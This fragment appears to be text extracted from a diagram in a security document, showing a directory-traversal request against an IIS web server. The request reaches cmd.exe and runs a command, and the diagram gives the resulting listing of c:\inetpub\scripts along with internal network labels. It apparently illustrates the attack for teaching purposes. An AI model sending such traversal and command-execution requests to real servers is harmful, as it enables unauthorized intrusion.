 http://www.example.com/
scripts/..\../winnt/system32
/cmd.exe?/c+dir
Internet
Network
10.0.0.0
Host
10.2.2.1
ISS Web Server
Directory of c:\inetpub\scripts
10/01/2001 03:46p<DIR> -
10/01/2001 03:46p<DIR> --
0 File(s) 0 bytes
2 Dir(s) 2,527,392 bytes free